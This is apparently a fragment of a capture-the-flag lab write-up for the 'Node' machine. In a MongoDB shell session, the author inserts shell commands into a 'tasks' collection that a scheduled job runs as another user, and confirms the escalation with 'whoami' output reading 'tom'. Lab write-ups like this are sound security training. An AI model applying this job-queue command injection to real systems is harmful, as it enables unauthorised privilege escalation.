 192.168.1.12 10.10.14.16 10.10.10.58 - Node
{ "_id" : ObjectId("66324fb0d1381353cef3ed25"), "cmd" : "whoami > /tmp/output3" }
> db.tasks.remove()
2024-05-01T15:30:13.294+0100 E QUERY    [thread1] Error: remove needs a query :
DBCollection.prototype._parseRemove@src/mongo/shell/collection.js:406:1
DBCollection.prototype.remove@src/mongo/shell/collection.js:433:18
@(shell):1:1
> db.tasks.find()
{ "_id" : ObjectId("66324d0f0db0fe2d64c99171"), "task1" : "whoami > /tmp/outuput" }
{ "_id" : ObjectId("66324e7b7bb1efe20bb9b1f4"), "task2" : "whoami >/tmp/output2" }
{ "_id" : ObjectId("66324fb0d1381353cef3ed25"), "cmd" : "whoami > /tmp/output3" }
> db.tasks.remove({})
WriteResult({ "nRemoved" : 3 })
> db.tasks.find()
> db.tasks.insert({"cmd": "whoami > /tmp/output"})
WriteResult({ "nInserted" : 1 })
> db.tasks.find()
{ "_id" : ObjectId("66325233c2c67d14ea3ebd36"), "cmd" : "whoami > /tmp/output" }
> exit
bye
mark@node:/tmp$ ls
mongodb-27017.sock  systemd-private-dbde75772d3144589f436d7ad9bf21c7-systemd-timesyncd.service-yG2pHP  vmware-root
mark@node:/tmp$ ls -a
.          .Test-unix  .font-unix          systemd-private-dbde75772d3144589f436d7ad9bf21c7-systemd-timesyncd.service-yG2pHP
..         .X11-unix   mongodb-27017.sock  vmware-root
.ICE-unix  .XIM-unix   output
mark@node:/tmp$ cat output
tom
mark@node:/tmp$
VPN - root's tasks Reconnaissance - Enumeration